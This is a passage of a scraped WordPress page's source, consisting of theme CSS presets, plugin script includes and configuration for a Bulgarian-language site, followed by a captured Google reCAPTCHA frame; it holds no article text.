1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"28461","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"60caf57f64"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"b9789b7ed7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'28461',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "28461" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"22633ce56c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mmLbK87rH6QM-6SiJuvAIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904371168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>